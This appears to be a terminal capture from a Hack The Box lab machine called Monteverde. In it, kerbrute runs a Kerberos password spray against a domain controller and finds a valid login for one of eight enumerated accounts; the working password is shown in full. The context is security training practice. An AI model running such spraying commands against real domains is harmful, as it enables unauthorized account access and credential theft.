 ┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$ ./kerbrute_linux_386 passwordspray --dc 10.10.10.172 -d MEGABANK.LOCAL userin.txt 4n0therD4y@n0th3r$ -v
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/24/24 - Ronnie Flathers @ropnop
2024/01/24 12:47:24 >  Using KDC(s):
2024/01/24 12:47:24 >   10.10.10.172:88
2024/01/24 12:47:24 >  [!] SABatchJobs@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:24 >  [!] svc-netapp@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:24 >  [!] roleary@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:24 >  [!] svc-ata@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:24 >  [!] dgalanos@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:24 >  [!] smorgan@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:24 >  [!] svc-bexec@MEGABANK.LOCAL:4n0therD4y@n0th3r$ - Invalid password
2024/01/24 12:47:25 >  [+] VALID LOGIN:  mhope@MEGABANK.LOCAL:4n0therD4y@n0th3r$
2024/01/24 12:47:25 >  Done! Tested 8 logins (1 successes) in 0.523 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/monteverde]
└─$